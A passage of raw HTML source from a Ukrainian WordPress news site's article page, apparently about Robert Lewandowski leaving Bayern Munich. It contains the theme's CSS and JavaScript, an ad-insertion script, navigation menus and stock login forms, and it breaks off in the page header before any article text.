            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1755979744' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://sylnaukraina.com.ua/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="9fed0856ad42564aff2c50ee-text/javascript" src="//sylnaukraina.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9fed0856ad42564aff2c50ee-text/javascript" src="//sylnaukraina.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script data-minify="1" type="9fed0856ad42564aff2c50ee-text/javascript" src="//sylnaukraina.com.ua/wp-content/cache/min/1/wp-content/plugins/wp-automatic/js/main-front.js?ver=1755979745" id="wp_automatic_gallery-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="//sylnaukraina.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="//sylnaukraina.com.ua/wp-json/wp/v2/posts/19149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//sylnaukraina.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='//sylnaukraina.com.ua/?p=19149' />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script type="9fed0856ad42564aff2c50ee-text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sylnaukraina.com.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/sylnaukraina.com.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4f3d7f2d32";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<meta name="86478c0225094fbf8d23a5dba3944847" content="">
	
<meta name="adprofits-site-verification" content="adprofits-site-901" />

<script type="9fed0856ad42564aff2c50ee-text/javascript"> rbConfig={start:performance.now(),rbDomain:"any.realbig.media",rotator:'k0x2'}; </script>
<script data-minify="1" async="async" type="9fed0856ad42564aff2c50ee-text/javascript" src="//sylnaukraina.com.ua/wp-content/cache/min/1/k0x2.min.js?ver=1755979745"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sylnaukraina.com.ua/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sylnaukraina.com.ua/sports-life",
                    "name": "Спортивне життя"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sylnaukraina.com.ua/sports-life/robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii.html",
                    "name": "Роберт Левандовскі прокоментував свій відхід з мюнхенської Баварії"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="//sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/cropped-ico-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    .content_pointer_class {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script type="9fed0856ad42564aff2c50ee-text/javascript">
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "yes";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '47'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43880\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 279474; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '48'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43881\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 6; 
blockSettingArray[cou1]["rb_under"] = 963837; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 25; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '49'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43882\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["rb_under"] = 705685; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '50'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43883\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 6; 
blockSettingArray[cou1]["rb_under"] = 908125; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 75; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '51'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43884\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 640220; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '52'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"43885\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 406393; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script type="9fed0856ad42564aff2c50ee-text/javascript">
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.post-single-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '47,48,49,50,51,52');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-19149 single-format-standard wp-theme-Newsmag robert-levandovski-prokomentuvav-svij-vidkhid-z-miunkhenskoi-bavarii global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-16679"><a href="https://sylnaukraina.com.ua/finansy">Фінанси<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/zarplata">Зарплата</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/kodeks">Кодекс</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/osvita">Освіта</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/pensiya">Пенсія</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/finansy/socialna-dopomoga">Соціальна допомога</a></li>
</ul>
</li>
<li id="menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16675"><a href="https://sylnaukraina.com.ua/kalendar">Календар</a></li>
<li id="menu-item-16676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16676"><a href="https://sylnaukraina.com.ua/novini">Новини</a></li>
<li id="menu-item-16673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16673"><a href="https://sylnaukraina.com.ua/vijna">Війна</a></li>
<li id="menu-item-16672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16672"><a href="https://sylnaukraina.com.ua/vidpochynok">Відпочинок<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/2017-rok">2018 рік кого</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/2020-rik">2020 рік</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/vesillya">Весілля</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/derzhavni-svyata">Державні свята</a></li>
	<li class="menu-item-0"><a href="https://sylnaukraina.com.ua/vidpochynok/novyj-rik">Новий рік 2023</a></li>
</ul>
</li>
<li id="menu-item-16677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16677"><a href="https://sylnaukraina.com.ua/prorotstvo">Пророцтва</a></li>
<li id="menu-item-16678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16678"><a href="https://sylnaukraina.com.ua/technology">Технології</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="//sylnaukraina.com.ua/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://sylnaukraina.com.ua/">
            <img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" alt=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png"/><noscript><img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina2.png" alt=""  width="544" height="180"/></noscript>
            <span class="td-visual-hidden">Сильна Україна &#8211; найсвіжіщі новини на кожен день</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://sylnaukraina.com.ua/">
		<img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20180'%3E%3C/svg%3E" alt=""  width="544" height="180" data-lazy-src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png"/><noscript><img class="td-retina-data" data-retina="https://sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png" src="//sylnaukraina.com.ua/wp-content/uploads/2023/07/newsmag-5-header-retina4.png" alt=""  width="544" height="180"/></noscript>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://sylnaukraina.com.ua/">
